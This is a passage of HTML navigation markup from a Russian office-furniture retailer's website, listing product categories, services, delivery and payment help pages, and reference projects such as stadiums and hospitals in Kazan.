							<a href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум"><span class="name">Серия Феррум</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+"><span class="name">Серия Феррум+</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П"><span class="name">Серия Вояж 2П</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+"><span class="name">Серия Стилл+</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П"><span class="name">Серия Троя 2П</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя"><span class="name">Серия Троя</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют"><span class="name">Серия Уют</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/konferents_zaly/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/39f/60_60_0/39fbccbac63266960826195d6dfa4d64.jpg" alt="Кресла для конференц-залов" title="Кресла для конференц-залов" />
													</a>
					</div>
														<a href="/catalog/konferents_zaly/" title="Кресла для конференц-залов">
						<span class="name option-font-bold">Кресла для конференц-залов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1"><span class="name">Серия Рим-1</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/london/" title="Серия Лондон"><span class="name">Серия Лондон</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил"><span class="name">Серия Мифрил</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2"><span class="name">Серия Рим-2</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/eyva/" title="Серия Эйва"><span class="name">Серия Эйва</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/ofisnye_peregorodki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9e9/60_60_0/9e943be8325335e2a52f76cc63354554.jpg" alt="Офисные перегородки" title="Офисные перегородки" />
													</a>
					</div>
														<a href="/catalog/ofisnye_peregorodki/" title="Офисные перегородки">
						<span class="name option-font-bold">Офисные перегородки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор"><span class="name">Офисные перегородки Вектор</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица"><span class="name">Офисные перегородки Матрица</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/ofisnye_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/397/60_60_0/397a0b1c41dfeaa997ad81abf0eae6b7.jpg" alt="Офисные аксессуары" title="Офисные аксессуары" />
													</a>
					</div>
														<a href="/catalog/ofisnye_aksessuary/" title="Офисные аксессуары">
						<span class="name option-font-bold">Офисные аксессуары</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки"><span class="name">Общественные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки"><span class="name">Напольные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки"><span class="name">Костюмные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия"><span class="name">Защитные напольные покрытия</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала"><span class="name">Зеркала</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг"><span class="name">Корзины для бумаг</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары"><span class="name">Настольные бювары</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы"><span class="name">Настольные наборы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны"><span class="name">Офисные доски, флипчарты, экраны</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног"><span class="name">Подставки для клавиатур, системных блоков и подставки для ног</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды"><span class="name">Стойки для бутилированной воды</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 1</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/hotels/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4d9/60_60_0/4d94010b14877ab8b991ef354a702c73.jpg" alt="Мебель для гостиниц" title="Мебель для гостиниц" />
													</a>
					</div>
														<a href="/catalog/hotels/" title="Мебель для гостиниц">
						<span class="name option-font-bold">Мебель для гостиниц</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New"><span class="name">Гостиничная мебель Венеция New</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо"><span class="name">Гостиничная мебель Кредо</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто"><span class="name">Мебель для гостиниц Порто</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/modena/" title="Серия Модена"><span class="name">Серия Модена</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/student/" title="Серия Студент"><span class="name">Серия Студент</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/kukhonnaya_mebel/" title="Кухонная мебель">
						<span class="name option-font-bold">Кухонная мебель</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/mebel_dlya_launzh_zon/" title="Мебель для лаунж зон">
						<span class="name option-font-bold">Мебель для лаунж зон</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri"><span class="name">Capri</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli"><span class="name">Deli</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita"><span class="name">Мебель для лаунж зон Alita</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3"><span class="name">Мебель для лаунж зон M3</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4"><span class="name">Мебель для лаунж зон M4</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6"><span class="name">Мебель для лаунж зон M6</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9"><span class="name">Мебель для лаунж зон M9</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10"><span class="name">Мебель для лаунж зон M10</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14"><span class="name">Мебель для лаунж зон M14</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15"><span class="name">Мебель для лаунж зон M15</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23"><span class="name">Мебель для лаунж зон M23</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33"><span class="name">Мебель для лаунж зон M33</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1"><span class="name">Мебель для лаунж зон М1</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2"><span class="name">Мебель для лаунж зон М2</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								<div>
																		Услуги																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/services/servisnye-sluzhby/" title="Сервисные службы">
						<span class="name ">Сервисные службы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели"><span class="name">Сборка мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели"><span class="name">Доставка мебели</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/services/interier/" title="Интерьер">
						<span class="name ">Интерьер</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели"><span class="name">Подбор и расстановка мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/services/interier/dizayn-interera/" title="Дизайн интерьера"><span class="name">Дизайн интерьера</span>
							</a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="  active  parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/warranty/" title="Гарантия на товар">
						<span class="name ">Гарантия на товар</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши проекты																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/federalnye-obekty/" title="Федеральные объекты">
						<span class="name ">Федеральные объекты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;"><span class="name">Международный аэропорт &quot;Казань&quot;</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ"><span class="name">Министерство Лесного Хозяйства РТ</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ"><span class="name">Дворец земледелия РТ</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет"><span class="name">Иннополис Университет</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/sportivnye-obekty/" title="Спортивные объекты">
						<span class="name ">Спортивные объекты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва"><span class="name">Стадион &quot;Лужники&quot;, г. Москва</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань"><span class="name">Центр гимнастики, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань"><span class="name">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань"><span class="name">Стадион &quot;Мирас&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань"><span class="name">Стадион &quot;Тулпар&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань"><span class="name">Центр Бокса г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»"><span class="name">Стадион «Казань-Арена»</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс"><span class="name">Иннополис спорткомплекс</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»"><span class="name">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/komplektatsiya-obektov/" title="Комплектация объектов">
						<span class="name ">Комплектация объектов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле"><span class="name">Офис Ходынское поле</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево"><span class="name">Депо Руднево</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань"><span class="name">Театр Кукол «Экият» г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань"><span class="name">Гостиница Bilyar Palace, г. Казань</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/zou/" title="Здравоохранительные учреждения">
						<span class="name ">Здравоохранительные учреждения</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань"><span class="name">Республиканская клиническая больница, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань"><span class="name">7 городская больница, г. Казань</span>
							</a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/licenses/" title="Лицензии">
						<span class="name ">Лицензии</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Документы">
						<span class="name ">Документы</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <div id="bxdynamic_header-auth-block3_start" style="display:none"></div><div id="bxdynamic_header-auth-block3_end" style="display:none"></div>
    							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<div id="bxdynamic_header-buffered-logo3_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo3_end" style="display:none"></div>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <div id="bxdynamic_header-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_header-basket-with-compare-block1_end" style="display:none"></div>                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <div id="bxdynamic_header-auth-block4_start" style="display:none"></div><div id="bxdynamic_header-auth-block4_end" style="display:none"></div>
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>
	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/personal/" title="Мебель для персонала">
																				<span class="top-mobile-menu__title">Мебель для персонала</span>
